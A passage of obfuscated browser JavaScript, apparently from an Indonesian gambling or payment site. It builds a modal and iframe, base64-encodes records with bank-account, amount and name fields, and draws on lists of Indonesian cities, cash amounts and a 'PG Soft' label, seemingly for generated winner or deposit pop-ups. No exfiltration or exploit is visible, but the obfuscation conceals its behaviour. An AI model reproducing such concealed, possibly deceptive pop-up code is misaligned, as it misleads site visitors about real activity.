_0x21370a=_0x3d5564[_0x135546(_0x253034._0x634079,_0x253034._0x36bde4,'EG]T',0x552)+_0x548317(0x4e4,0x5fc,_0x253034._0x2b4ab3,0x8ba)](_0x1d8078[_0x5971c1(0x497,0x364,_0x253034._0x56661c,_0x253034._0x2aec2a)]);_0x21370a['style'][_0x1aaccf(0x178,'$rv]',-0x11,-_0x253034._0x348696)]=_0x1d8078[_0x135546(0x70e,0x58b,_0x253034._0x239297,_0x253034._0x235319)],_0x21370a[_0x214785(_0x253034._0x34352e,_0x253034._0x391450,_0x253034._0x126d95,-_0x253034._0x44be3f)+_0x3a137f(_0x253034._0x4c43eb,_0x253034._0x12aec4,'a^Gf',_0x253034._0xcfd6c3)]=_0x1d8078[_0x548317(_0x253034._0x6d0cb1,_0x253034._0x517aed,_0x253034._0x335e0c,_0x253034._0x102b0a)](_0x42d180=new _0x2adc07()[_0x3a137f(_0x253034._0x22abff,0x772,_0x253034._0x4ac289,0x858)](),-0x198c+-0x2*-0xbe1+-0x1*-0x1de)||_0x1d8078[_0x3a137f(0x763,_0x253034._0x433e94,_0x253034._0x139fcf,0x501)](_0x57e334,0xbb4+0x3d2+-0xf84)?_0x1d8078[_0x1aaccf(0x47e,_0x253034._0x54cbf5,_0x253034._0xa9fcce,0x2e9)]:_0x1d8078['EwjtL'](_0x2641e7,0x268c+-0xfd*0x17+-0xfcf)&&_0x316ca0<-0x140b+-0x2*0x6c1+0x2193?_0x1d8078[_0x214785(_0x253034._0x2354f7,0x1d2,_0x253034._0x4ced20,_0x253034._0x4771d7)]:_0x1d8078[_0x1aaccf(-_0x253034._0x306a5e,_0x253034._0x2a4020,-_0x253034._0x4e8bc3,0x78)](_0x2989ab,0x19c7*0x1+-0x14*0x7+0x867*-0x3)&&_0x1d8078[_0x548317(_0x253034._0xfadade,0x24e,_0x253034._0x4c02e2,_0x253034._0x4faa51)](_0x4b954b,0xc15+0x6*0x456+0x1*-0x260d)?_0x1d8078[_0x214785(0x2a8,0x4a5,0x2af,0x2f6)]:_0x1d8078[_0x135546(_0x253034._0x137ddc,0x5c9,'76TX',_0x253034._0x4ee6fe)](_0x26ed64,-0x6de+-0x19f9*-0x1+-0x130f)&&_0x1d8078[_0x3a137f(_0x253034._0x41269e,0x58c,'B3n*',_0x253034._0x4c5bca)](_0x265e72,0xaa2+-0x1cec+0x7f*0x25)?_0x1d8078[_0x548317(0x441,_0x253034._0x38025f,_0x253034._0x572e4c,0x43a)]:_0x1d8078[_0x5971c1(0x356,_0x253034._0x3da83d,_0x253034._0x1b40b8,_0x253034._0x37c075)],_0x1f13e7[_0x214785(0x371,0x569,0x302,_0x253034._0xf13b16)+_0x3a137f(0x6ad,_0x253034._0x5605b5,_0x253034._0x469a29,_0x253034._0x282a9a)](_0x1d8078[_0x5971c1(_0x253034._0x1ccac5,_0x253034._0x32e455,_0x253034._0x1c4a28,_0x253034._0x2061dd)])[_0x548317(_0x253034._0x4bfecb,0x686,_0x253034._0x13147e,_0x253034._0x4d98c7)+'ild'](_0x21370a);}}),'norek':_0x4c7e3d(0x10c*0x342e9b+-0x5b68206f+-0x1499e8ca*-0x5,0x38e14dcd+0x6f*0x81367aa+-0xb29fae42*0x2),'amount':_0x1ab666,'nourut':_0x2cf006[_0xf2203b(-0xbb,_0x5e7396._0x31d46d,_0x5e7396._0x25c5da,-_0x5e7396._0x4d915d)](_0x4c7e3d,0x3e*-0x333+0x16c5*0xd+0x15060,-0x2*0x531f7+0xd5564+-0x2db3*-0x1f),'name':_0x2cf006[_0x12d7e6(0x57b,0x4a2,_0x5e7396._0x2c9763,_0x5e7396._0x1229c1)](_0x4c7e3d,0x1466+0x1cd1+-0x3137,0x2b*0xa3+0x74*-0x12+-0x782),'web':SNACK_WEB},_0x25abdb=JSON[_0xe20c70(_0x5e7396._0x31ad69,0x1e7,-_0x5e7396._0x32c073,_0x5e7396._0x5c4525)+'y'](_0xd451d6);return _0x2cf006['JDUIw'](_0x2cf006['OIkSt'](_0x2cf006[_0x4a6a4e(_0x5e7396._0x34b029,'M0O]',0x67c,_0x5e7396._0xb7709c)],btoa(unescape(encodeURIComponent(_0x25abdb)))),_0x2cf006[_0x51cc1e(_0x5e7396._0x3d5838,0x823,0x61b,_0x5e7396._0x391bb8)]);}(_0x4b8c34);});}function _0x1aacee(_0x161ead,_0x291a03,_0x44a9b,_0x4529b5){return _0x9b5423(_0x161ead-_0x3f46d9._0x5bc109,_0x291a03,_0x44a9b-_0x3f46d9._0x5be963,_0x4529b5-_0x3f46d9._0xde4615);}try{if(_0x2d27a9[_0x2506ee(0x5d3,0x50a,_0x219afd._0x53a6a3,_0x219afd._0x2cfa51)](_0x2d27a9[_0x2fb091(_0x219afd._0x40b269,'i&ns',_0x219afd._0x42337a,0x23b)],'mPmTo')){var _0x57d104={};_0x57d104[_0x2fb091(_0x219afd._0x7dec28,_0x219afd._0x3d5cc6,_0x219afd._0x1b0085,0x1fd)]=_0x5c7a55,_0x57d104[_0x2fb091(_0x219afd._0x21ac5d,'$rv]',0x3d3,0x28e)]=_0x136332,_0x57d104[_0x1aacee(_0x219afd._0x2ab369,_0x219afd._0x5ba2e1,_0x219afd._0x20317c,_0x219afd._0x34ae36)+'er']=_0x22f196,(_0x38727e['stopProp'+_0x2fb091(_0x219afd._0x50ed72,'OKBO',0x1dd,0x44)](),_0x2d27a9[_0x24ada6(0x18e,_0x219afd._0x47dc30,_0x219afd._0x4f4cc6,_0x219afd._0x224b5c)](_0x34fc08,'notifica'+_0x2fb091(_0x219afd._0x153867,_0x219afd._0x123d62,0x4fa,_0x219afd._0x34373f)+'sed_sing'+'le',_0x57d104),_0x2d27a9[_0x1aacee(0x38b,_0x219afd._0x4efcca,_0x219afd._0x36b8bf,_0x219afd._0x3d9dde)](_0x440273));}else{if(_0x2d27a9[_0x2fb091(0x453,_0x219afd._0x50e3e3,_0x219afd._0x48b489,0x50d)]===localStorage[_0x1aacee(0x702,'i&ns',_0x219afd._0xfe387f,0x6fd)](_0x2d27a9[_0x77d470(_0x219afd._0x1f66be,0x6f3,_0x219afd._0x5a32eb,_0x219afd._0x7fb756)]))return void console[_0x2fb091(0x3e7,_0x219afd._0x109c95,_0x219afd._0x3b806d,0x364)](_0x2d27a9[_0x2506ee(0x3b2,0x608,0x6b1,0x4e0)]);}}catch(_0xea97b7){}function _0x2fb091(_0xf953ce,_0x16bb42,_0x21806c,_0x334274){return _0x7b1e08(_0xf953ce-0x61,_0x16bb42-_0x39d85d._0x53f7fb,_0x21806c-0x56,_0x16bb42);}var _0x1331d0=[_0x2d27a9[_0x4fc7cc(_0x219afd._0x121637,_0x219afd._0x433b1e,0x778,_0x219afd._0x3895a4)],_0x2d27a9[_0x24ada6(0x2ef,_0x219afd._0x18e904,0xd0,0x4e)],_0x2d27a9[_0x1aacee(_0x219afd._0x2cfa51,_0x219afd._0x316c2f,0x660,0x599)],_0x2d27a9[_0x2fb091(0x2cd,'nBBq',0x51c,_0x219afd._0x1bb265)],_0x2d27a9[_0x1aacee(0x246,'2l5J',0x39c,_0x219afd._0xd2dcc)],_0x2d27a9[_0x4fc7cc(_0x219afd._0x286a44,'dFG(',0x6d1,_0x219afd._0x11147e)],_0x2d27a9[_0x2fb091(0x46b,_0x219afd._0x8a3c81,_0x219afd._0x5c8f5e,_0x219afd._0x468d7f)],_0x2d27a9['OIbqg'],_0x2d27a9['aeLCT'],_0x2d27a9[_0x2fb091(0x2c,_0x219afd._0x32edf3,_0x219afd._0x446256,_0x219afd._0x16390a)],_0x2d27a9[_0x77d470(0x980,0x652,_0x219afd._0x1d41a8,0x786)],_0x2d27a9[_0x2fb091(_0x219afd._0x309ee3,_0x219afd._0x4d1836,0x4ac,_0x219afd._0x214b74)],_0x2d27a9['Tryys'],_0x2fb091(_0x219afd._0x35cba5,_0x219afd._0x1191b8,_0x219afd._0x5eb378,0x54e)+_0x77d470(0x4d5,0x317,_0x219afd._0x2c0880,0x5ea)+_0x2fb091(_0x219afd._0x4035f7,'OKBO',_0x219afd._0x43e102,_0x219afd._0x1d02e1)+')',_0x2fb091(_0x219afd._0x2af65e,_0x219afd._0x1ed59f,_0x219afd._0x2985ff,_0x219afd._0x450cce)+_0x2506ee(_0x219afd._0xea77bf,_0x219afd._0x209c5d,0x76a,_0x219afd._0x8c83c7)+_0x1aacee(_0x219afd._0x15e7f1,'HBkW',0x254,_0x219afd._0x56bf47),_0x2d27a9[_0x24ada6(_0x219afd._0x4eb10,_0x219afd._0x570e3f,_0x219afd._0x45840a,_0x219afd._0x123784)],_0x2d27a9['VRiNb'],_0x77d470(_0x219afd._0x4491b0,0x67c,_0x219afd._0x238304,0x794)+'ko\x20(PG\x20S'+'oft)',_0x2d27a9[_0x77d470(_0x219afd._0x533cf7,0x942,_0x219afd._0x5111cb,_0x219afd._0x4d0a98)],_0x2d27a9[_0x24ada6(0x251,_0x219afd._0x3b9104,_0x219afd._0x527719,_0x219afd._0x12eb79)],_0x2d27a9[_0x2fb091(0x3fe,_0x219afd._0x3f5eaf,0x226,-0x7)],_0x2d27a9[_0x2fb091(0x4cd,'lA86',_0x219afd._0x263eb2,_0x219afd._0x4267d0)],_0x2d27a9[_0x4fc7cc(0x9db,_0x219afd._0x134f52,_0x219afd._0xffccb2,0x9ab)],_0x2506ee(0x459,0x41b,0x313,_0x219afd._0x27cbd4)+_0x77d470(_0x219afd._0x3d0fc0,_0x219afd._0x4d4024,_0x219afd._0x435262,0x9bc)+_0x1aacee(_0x219afd._0x3ebdb0,'HBkW',_0x219afd._0x4bfaa4,0x5e3),_0x2d27a9[_0x2fb091(_0x219afd._0x5ec011,_0x219afd._0x4efcca,_0x219afd._0x166202,_0x219afd._0x3b9e20)],_0x2d27a9[_0x24ada6(0x695,0x590,_0x219afd._0x1b0085,0x352)],_0x2d27a9[_0x24ada6(_0x219afd._0x4aaa5d,_0x219afd._0x50fdd0,0x139,_0x219afd._0x24f8ad)],_0x4fc7cc(0x7bf,_0x219afd._0x134f52,_0x219afd._0x1a87d2,0x750)+_0x24ada6(0x386,0x580,0x491,_0x219afd._0xa7c5d3)+_0x77d470(0x670,0x48f,_0x219afd._0x32f704,_0x219afd._0x14583e)+')',_0x2d27a9[_0x2506ee(0x803,0x790,0x5ad,0x9e5)],_0x2d27a9[_0x4fc7cc(_0x219afd._0x47ff52,_0x219afd._0xbf44e2,0x649,_0x219afd._0x89451e)],_0x2d27a9[_0x4fc7cc(_0x219afd._0x3218f1,_0x219afd._0x306acc,_0x219afd._0x1541c2,0x7b4)],_0x2d27a9[_0x77d470(_0x219afd._0x540166,_0x219afd._0x14340e,0x712,_0x219afd._0x49f384)],_0x2d27a9[_0x4fc7cc(0x61a,_0x219afd._0x4fffcb,0x727,0x638)],_0x2d27a9[_0x2fb091(0x146,_0x219afd._0x1acdb4,_0x219afd._0x3b9e20,_0x219afd._0x597a21)],_0x2d27a9[_0x1aacee(_0x219afd._0xa9f602,_0x219afd._0x2915d7,_0x219afd._0x562271,_0x219afd._0x208ff9)],_0x2d27a9[_0x2fb091(_0x219afd._0x5cd0f2,'dFG(',_0x219afd._0x1651d8,0x20f)],_0x2d27a9[_0x2fb091(_0x219afd._0x1decff,'mNz)',_0x219afd._0x1d35f4,0x448)],_0x2d27a9['UVhEt']],_0x18884b=[_0x4fc7cc(_0x219afd._0x4c8c6a,_0x219afd._0x337d6e,_0x219afd._0x3bae2b,_0x219afd._0x40f81e),_0x2fb091(_0x219afd._0x4d43dd,'aEi5',_0x219afd._0x271c31,0x2ad),_0x2d27a9[_0x24ada6(_0x219afd._0x2fde55,0x210,_0x219afd._0x11082b,_0x219afd._0x2b1c71)],_0x2d27a9['WIOai'],_0x2d27a9[_0x2fb091(_0x219afd._0x1bee78,_0x219afd._0x163b68,0x23c,_0x219afd._0x14638)],_0x2d27a9[_0x2fb091(_0x219afd._0x553987,_0x219afd._0xef85b2,0x59e,_0x219afd._0x5c7c25)],_0x2d27a9[_0x77d470(0x67c,0x3ec,0x458,0x59b)],_0x2d27a9['vxvPs'],_0x2d27a9[_0x2506ee(0x541,_0x219afd._0x117231,0x530,_0x219afd._0x1e12b0)],'Makassar',_0x2d27a9[_0x24ada6(_0x219afd._0x3eff78,_0x219afd._0x3970a4,_0x219afd._0x598360,0x1d3)],_0x77d470(_0x219afd._0x55a6c7,0x6e4,_0x219afd._0x22d055,0x46c),_0x4fc7cc(0xa0b,_0x219afd._0x25278c,0x930,0x808)+'u',_0x2d27a9['sGHyk'],_0x2fb091(0x530,'mNz)',_0x219afd._0x2ea026,0x494),'Malang',_0x2d27a9[_0x24ada6(_0x219afd._0x1bbbe9,_0x219afd._0x8c83c7,_0x219afd._0x5fb8bb,_0x219afd._0xb38af0)],_0x2d27a9[_0x2fb091(0x720,'L8s5',_0x219afd._0x3c0bc0,_0x219afd._0x4acc12)],'Tasikmal'+'aya',_0x2d27a9[_0x77d470(_0x219afd._0x580fb7,0x5ae,0x729,_0x219afd._0x156a79)],_0x2d27a9[_0x2fb091(_0x219afd._0x347f61,_0x219afd._0xfb8a6,0x52b,_0x219afd._0x5305c7)],_0x2d27a9[_0x24ada6(0x82f,_0x219afd._0x4705c7,0x6b2,_0x219afd._0x26c7ad)],_0x4fc7cc(0x7fa,'OKBO',0x80e,0x943),_0x2506ee(_0x219afd._0x2fde55,_0x219afd._0x1acc6e,0x1cc,_0x219afd._0x4909b7),_0x2d27a9[_0x24ada6(_0x219afd._0x33313d,_0x219afd._0x4330d7,_0x219afd._0x34b516,0x618)],_0x2d27a9['ZqfIw'],_0x2d27a9[_0x77d470(_0x219afd._0x2f236f,_0x219afd._0x445e4a,0x410,0x645)],_0x2d27a9[_0x4fc7cc(_0x219afd._0x3f10f7,_0x219afd._0x3e0328,_0x219afd._0x6ce609,0x684)],_0x2d27a9[_0x1aacee(_0x219afd._0x5675f5,_0x219afd._0x337d6e,_0x219afd._0x3ee0dc,_0x219afd._0x4095a9)],_0x2d27a9[_0x24ada6(0x37a,_0x219afd._0x53e531,0x28e,_0x219afd._0x15a283)],_0x2d27a9[_0x4fc7cc(_0x219afd._0x42dbb5,_0x219afd._0x524b4b,0x9a5,0x93e)],_0x2d27a9['KjSrG'],_0x2d27a9[_0x4fc7cc(_0x219afd._0x3350b0,_0x219afd._0x2d5f6d,_0x219afd._0x581fab,_0x219afd._0x57c6b2)],_0x2d27a9['VrLon'],_0x2d27a9[_0x2506ee(0x7ce,0x66c,_0x219afd._0x207677,_0x219afd._0x43596c)],_0x2d27a9[_0x2fb091(0x35f,'L8s5',_0x219afd._0x59bcc9,0x4d5)],_0x2d27a9[_0x4fc7cc(0x723,_0x219afd._0x5b9657,_0x219afd._0x373ac1,_0x219afd._0x12e70b)],_0x77d470(0x749,_0x219afd._0x115b3,_0x219afd._0x1cffd5,_0x219afd._0x10d382)+'an',_0x2d27a9[_0x24ada6(0x3b4,_0x219afd._0x1761ff,0x356,_0x219afd._0x384328)],_0x2d27a9[_0x2fb091(_0x219afd._0x2bc3e0,_0x219afd._0x564564,_0x219afd._0x258b69,0x62b)],_0x2fb091(0x4d8,_0x219afd._0x1fa9b5,0x395,0x133),_0x2d27a9[_0x77d470(0x466,_0x219afd._0x472d51,_0x219afd._0x557801,_0x219afd._0x20b366)],_0x2fb091(_0x219afd._0x13e97e,_0x219afd._0x53bf19,_0x219afd._0xb08f1f,-0x34)+'ru',_0x2d27a9[_0x2fb091(0x59e,_0x219afd._0xeac72d,0x66f,_0x219afd._0x5dd5e6)],_0x2d27a9[_0x1aacee(_0x219afd._0x143535,'lA86',0x63b,_0x219afd._0x24ddd8)],_0x2d27a9[_0x1aacee(_0x219afd._0x4676b0,'nBBq',_0x219afd._0x5562f6,_0x219afd._0x19f46d)],_0x2d27a9[_0x24ada6(0x628,0x664,_0x219afd._0x1cf1ba,0x498)],_0x2506ee(0x55f,_0x219afd._0x11b27f,_0x219afd._0x1eaa23,_0x219afd._0x4a568f),_0x2d27a9[_0x24ada6(0x1e4,_0x219afd._0x1ff5d8,0x28a,_0x219afd._0x2216cd)],_0x2d27a9[_0x2fb091(_0x219afd._0x29fe6d,'L8s5',_0x219afd._0x4cb1e6,_0x219afd._0x14e0cd)],_0x2d27a9[_0x24ada6(0x451,0x359,0x3a1,_0x219afd._0x511e07)],_0x2d27a9[_0x77d470(_0x219afd._0x13b82e,0x31e,0x400,0x1ef)],_0x2d27a9[_0x2506ee(0x591,_0x219afd._0x4fe1c6,_0x219afd._0x503ccc,0x52f)],'Solok','Bau-Bau',_0x2d27a9[_0x77d470(0x792,0x762,_0x219afd._0xca6ef9,_0x219afd._0xfc8ce4)]],_0x3a45b4=[-0x1449+0x1594+0x605d,0x3f99+0xeda*-0x2+-0x534b*-0x1,-0xae3*-0x1+-0x5c77+0x3693*0x4,-0x2*-0x4445+0xd7*0x103+-0xf4af,0x1e49+-0x6a82+0xe879,0xc7b6+0x8*-0x384+0x12*-0x25f,-0x288f+0x54ee+0x6811,0x5cc2*0x1+0x3e1f+-0x14e7*-0x1,0x29*-0x22f+0x4d81+0x22d*0x36,0x2*-0x6d16+0x31*-0x65+0x19191,0x3*0x3899+0x213+-0x32c6,-0x7*0xbba+0xb060+0x172b*0x2,0x3c7*-0x37+0x4d94+0xf375,0x54d4+-0x9dbb+0xd*0xfd3,-0xb2*0x106+-0x3*-0xbd+0x1541d],_0x10614d=0x264c+-0x2*-0x82f+-0x36aa,_0x1b8f04=null,_0x3fb927=document[_0x2506ee(_0x219afd._0x4258e6,_0x219afd._0x43b0fe,0x399,_0x219afd._0xa7bca8)+_0x77d470(0x5ef,0x52a,0x6cd,_0x219afd._0x21b8f7)](_0x2d27a9['Durlg']);_0x3fb927['id']=_0x2d27a9[_0x2fb091(_0x219afd._0x4272ba,'*%(z',0x5e0,_0x219afd._0x1d1655)],document['body'][_0x2fb091(_0x219afd._0x22c8c5,'HBkW',0x517,_0x219afd._0x45a0bf)+_0x2fb091(_0x219afd._0x4b4f43,_0x219afd._0x2a2cdd,_0x219afd._0x2e989d,_0x219afd._0x4e31c5)](_0x3fb927);function _0x77d470(_0x9579ac,_0x482920,_0x2d084f,_0x77c24c){return _0xfa430c(_0x2d084f- -_0x46895c._0x38d518,_0x482920-_0x46895c._0x1fd297,_0x9579ac,_0x77c24c-0x1dd);}var _0x54cb3e=document[_0x24ada6(0x182,_0x219afd._0x227e89,_0x219afd._0x576a7a,-_0x219afd._0x2ab278)+'ement'](_0x2d27a9['Durlg']);_0x54cb3e['id']=_0x2d27a9[_0x2fb091(0x727,_0x219afd._0x31451e,_0x219afd._0x341915,_0x219afd._0x478345)],_0x54cb3e['innerHTM'+'L']=_0x2d27a9[_0x24ada6(_0x219afd._0x7b14c6,_0x219afd._0x41ae3b,0x2e2,_0x219afd._0x49b24b)],document[_0x77d470(_0x219afd._0x284dc1,0x5fb,0x755,_0x219afd._0x41e454)][_0x24ada6(0x321,0x475,_0x219afd._0x89126e,_0x219afd._0x90142d)+_0x2fb091(0x751,'kL4g',_0x219afd._0x4f5227,_0x219afd._0x5661f9)](_0x54cb3e);var _0x1fee82=_0x54cb3e[_0x2506ee(0x867,0x7d3,_0x219afd._0x5d968d,_0x219afd._0x26c7ad)+'ector'](_0x2d27a9[_0x1aacee(_0x219afd._0x3c11aa,_0x219afd._0x1740ed,0x4b0,0x26c)]),_0x346406=_0x54cb3e[_0x4fc7cc(0x5e4,'$M)g',_0x219afd._0x27ba28,0x624)+'ector'](_0x2d27a9[_0x1aacee(_0x219afd._0x35c318,'2@Gl',0x4f5,0x5da)]),_0x177c00=_0x54cb3e[_0x24ada6(0x81c,0x5fa,0x633,0x706)+_0x24ada6(_0x219afd._0x50a10a,_0x219afd._0x188414,0x4bf,0x794)](_0x77d470(_0x219afd._0x5398ea,_0x219afd._0xe44b81,_0x219afd._0x29296f,_0x219afd._0x5d53f4)+_0x2fb091(_0x219afd._0x45061b,_0x219afd._0x506680,0x1db,0x3ad));function _0x2506ee(_0x48727d,_0x43c110,_0x53e5fc,_0x2c4938){return _0x2b5de6(_0x43c110-_0x2ab6bb._0x31477b,_0x43c110-_0x2ab6bb._0x3fa99c,_0x53e5fc-0xc1,_0x2c4938);}_0x1fee82['addEvent'+'Listener'](_0x2d27a9[_0x77d470(_0x219afd._0x257858,0x634,0x7b8,0x943)],function(){function _0x2a8ac9(_0x58eea5,_0x4f585a,_0x21b1ab,_0x204905){return _0x24ada6(_0x4f585a,_0x21b1ab- -_0x52e385._0x5d3de5,_0x21b1ab-0x1cd,_0x204905-0x9d);}function _0x32b04c(_0x2c5856,_0x50a1e0,_0x3413fc,_0x306013){return _0x77d470(_0x306013,_0x50a1e0-_0x49afa5._0x5078e0,_0x50a1e0- -_0x49afa5._0x380beb,_0x306013-0x6a);}function _0x360d46(_0x19d20a,_0x53f73b,_0x51fc96,_0x3bc521){return _0x4fc7cc(_0x19d20a-0xe3,_0x19d20a,_0x51fc96-_0x46d6e3._0x40ad39,_0x3bc521- -_0x46d6e3._0x54ce21);}function _0x568a57(_0x3a929c,_0x484820,_0x1a9111,_0x304092){return _0x2506ee(_0x3a929c-_0x5c8128._0x40ae03,_0x304092-_0x5c8128._0x1c8350,_0x1a9111-_0x5c8128._0x5f4d48,_0x484820);}_0x54cb3e[_0x2a8ac9(0x270,_0x4dc31c._0x29ff4e,0x2b1,_0x4dc31c._0x5ce715)][_0x568a57(_0x4dc31c._0x80ff29,_0x4dc31c._0x3a5171,0x658,_0x4dc31c._0x3e2832)]=_0x2d27a9[_0x360d46('pBAu',_0x4dc31c._0x3e45e7,_0x4dc31c._0x4766e3,_0x4dc31c._0x2e3628)],_0x346406['src']='',_0x346406[_0x568a57(0x931,_0x4dc31c._0x1a308a,_0x4dc31c._0x1b062f,_0x4dc31c._0x5cc3ab)][_0x32b04c(_0x4dc31c._0x664cca,0x407,0x495,0x5c4)]=_0x32b04c(0x155,0x1ad,0x33d,-0x24),_0x177c00['style']['display']=_0x2d27a9[_0x568a57(_0x4dc31c._0x5c04f1,_0x4dc31c._0x40a855,0x973,0x8da)];}),_0x54cb3e[_0x4fc7cc(0x591,_0x219afd._0x3f5eaf,_0x219afd._0x52afd5,_0x219afd._0xaf3c0f)+_0x2fb091(0x4eb,_0x219afd._0xb38364,_0x219afd._0x53ce66,0x7e5)](_0x2d27a9[_0x2fb091(0x439,_0x219afd._0x413f42,_0x219afd._0x25efe5,_0x219afd._0x3bb36b)],function(_0x20e6cb){var _0x3f3967={_0x68f0d0:0x17d},_0x136365={_0x1c9bea:0x158,_0x1426a1:0x306},_0x720e97={_0x142ce0:0x299,_0x149bb3:0x7b},_0x15691a={_0x1dd9d5:0x12b};function _0x587c6c(_0x4c7b6e,_0x539fab,_0x300ac7,_0x4b19de){return _0x1aacee(_0x4c7b6e-_0x15691a._0x1dd9d5,_0x4c7b6e,_0x539fab-0x198,_0x4b19de-0x0);}function _0x49f3e0(_0x463a02,_0x1c0d64,_0x4a28a3,_0x305a7b){return _0x24ada6(_0x305a7b,_0x4a28a3- -_0x720e97._0x142ce0,_0x4a28a3-0x74,_0x305a7b-_0x720e97._0x149bb3);}function _0x3ba51d(_0x8cd15c,_0x5c84cf,_0x4fd27a,_0x5c9340){return _0x4fc7cc(_0x8cd15c-_0x179752._0x528a1e,_0x5c9340,_0x4fd27a-_0x179752._0x1171de,_0x8cd15c- -0x13a);}function _0x4b1f88(_0x326caa,_0x3e4c3f,_0x1d6b64,_0x14ee5c){return _0x1aacee(_0x326caa-_0x136365._0x1c9bea,_0x3e4c3f,_0x14ee5c- -_0x136365._0x1426a1,_0x14ee5c-0x9c);}function _0x57defd(_0x3a4a9a,_0x3a42b6,_0x1171ef,_0x1b7c0c){return _0x2506ee(_0x3a4a9a-_0x19cd6e._0x5e91a0,_0x1171ef- -_0x19cd6e._0x1e148a,_0x1171ef-0x152,_0x1b7c0c);}function _0x1ebd47(_0x2f5f38,_0x4cf925,_0x44a809,_0x273dfa){return _0x2506ee(_0x2f5f38-0xa0,_0x273dfa-0x16b,_0x44a809-_0x3f3967._0x68f0d0,_0x2f5f38);}_0x2d27a9[_0x587c6c('a^Gf',_0x1ed70e._0x5f3ecb,_0x1ed70e._0x18ed86,0x67c)](_0x20e6cb[_0x587c6c('HlPq',0x80d,_0x1ed70e._0x57e84f,_0x1ed70e._0x575637)],_0x54cb3e)&&(_0x54cb3e['style']['display']=_0x2d27a9[_0x57defd(_0x1ed70e._0x29a9ce,_0x1ed70e._0x55f994,_0x1ed70e._0x2e6052,_0x1ed70e._0x4b0421)],_0x346406[_0x1ebd47(_0x1ed70e._0x1ef2c4,_0x1ed70e._0xa46cd,0x3f4,_0x1ed70e._0x3053fa)]='',_0x346406[_0x587c6c('2@Gl',_0x1ed70e._0x15acb5,0xa60,_0x1ed70e._0x3abaa5)][_0x49f3e0(_0x1ed70e._0x3598bb,_0x1ed70e._0x51a8ac,0x23c,0x26e)]=_0x2d27a9[_0x587c6c(_0x1ed70e._0xc169cd,0x74a,_0x1ed70e._0x293127,_0x1ed70e._0x308d30)],_0x177c00['style'][_0x3ba51d(_0x1ed70e._0x1f76d5,0x755,_0x1ed70e._0xc00c4,'pBAu')]=_0x2d27a9[_0x49f3e0(_0x1ed70e._0x36c0dc,0x1ba,0x368,_0x1ed70e._0x484270)]);}),_0x346406['addEvent'+_0x2506ee(0x503,0x560,_0x219afd._0x3b9104,_0x219afd._0x5594e1)]('load',function(){var _0x38dce2={_0xdf0eda:0x45},_0x126a3a={_0x3c0a5e:0x101,_0x324a3a:0x3,_0x319bf5:0x436},_0x4bf7da={_0xcf5d53:0x42a,_0xdbcc37:0xa5,_0x55a3a6:0xb7},_0x5da3d2={_0x1371d6:0x169,_0xf419ac:0x6d,_0x3f876b:0xc3};function _0x120d9a(_0x278fe7,_0x5c7147,_0x37f7a5,_0x3c65b1){return _0x77d470(_0x3c65b1,_0x5c7147-0x1a8,_0x278fe7- -_0x194580._0x362f1b,_0x3c65b1-_0x194580._0x5482f7);}function _0x3ebbf4(_0x3dd38a,_0x68bbcb,_0x44d5b5,_0x3e5442){return _0x24ada6(_0x68bbcb,_0x44d5b5-_0x5da3d2._0x1371d6,_0x44d5b5-_0x5da3d2._0xf419ac,_0x3e5442-_0x5da3d2._0x3f876b);}function _0x15404a(_0x4b477c,_0x26d7d4,_0x5cd233,_0x14e5b5){return _0x24ada6(_0x5cd233,_0x14e5b5- -_0x4bf7da._0xcf5d53,_0x5cd233-_0x4bf7da._0xdbcc37,_0x14e5b5-_0x4bf7da._0x55a3a6);}function _0x4dec80(_0x5c19a7,_0x4be592,_0x2633db,_0x416942){return _0x1aacee(_0x5c19a7-_0x533c5b._0x14ae6f,_0x4be592,_0x416942- -0x237,_0x416942-0x163);}function _0x2df7c6(_0x536b99,_0x4ab099,_0x1b8d9b,_0x3e05){return _0x4fc7cc(_0x536b99-_0x126a3a._0x3c0a5e,_0x3e05,_0x1b8d9b-_0x126a3a._0x324a3a,_0x1b8d9b- -_0x126a3a._0x319bf5);}function _0x5ca4f8(_0xb131b5,_0x535827,_0x5e384c,_0xebd5ca){return _0x2fb091(_0xb131b5-0x38,_0x5e384c,_0xebd5ca- -0x62,_0xebd5ca-_0x38dce2._0xdf0eda);}_0x2d27a9[_0x120d9a(_0xe98a1f._0x135471,0x250,_0xe98a1f._0x1f8a8e,0x265)]('PEXBe',_0x2d27a9[_0x15404a(-_0xe98a1f._0xb68beb,-0x259,-_0xe98a1f._0x193b8d,-0x163)])?!_0x350b8f['contains'](_0x264140[_0x5ca4f8(_0xe98a1f._0x1bd780,_0xe98a1f._0x46fbbb,_0xe98a1f._0x737a8a,_0xe98a1f._0x118095)])&&_0x6e0e22['parentNo'+'de']&&(_0x542622[_0x15404a(-_0xe98a1f._0xf1d897,-_0xe98a1f._0x5ca000,_0xe98a1f._0x332b6c,_0xe98a1f._0x3ab8aa)](),_0xd4a13d[_0x5ca4f8(_0xe98a1f._0x2c857e,0x252,_0xe98a1f._0x332532,_0xe98a1f._0x1953f5)+'entListe'+_0x120d9a(0x30c,0x22b,_0xe98a1f._0x301852,_0xe98a1f._0x53140e)](_0x15404a(0x253,_0xe98a1f._0x4168e9,0x3c0,0x21b),_0x16938b)):_0x346406[_0x15404a(-0x3b6,-0x24a,-_0xe98a1f._0x22ebf6,-_0xe98a1f._0x1ef40c)]&&(_0x177c00[_0x2df7c6(_0xe98a1f._0x4b36f9,-0x65,_0xe98a1f._0x1c9a44,_0xe98a1f._0x1243fd)][_0x120d9a(_0xe98a1f._0x5e4a8c,_0xe98a1f._0x5ee87a,_0xe98a1f._0xaffe02,0x3de)]=_0x2df7c6(_0xe98a1f._0x2f5265,_0xe98a1f._0x2f214f,_0xe98a1f._0x4eabb8,_0xe98a1f._0x19fae2),_0x346406[_0x2df7c6(0x6bf,0x706,0x512,'m#C5')][_0x4dec80(0x2e6,'kL4g',0x29d,0x365)]=_0x3ebbf4(0x58d,0x413,_0xe98a1f._0xc505d9,_0xe98a1f._0x31ffd5));}),_0x2d27a9['uhRqN'](_0x4110fa,!(0x1*0x1274+0x3e+-0x959*0x2)),function _0x4b6654(){var 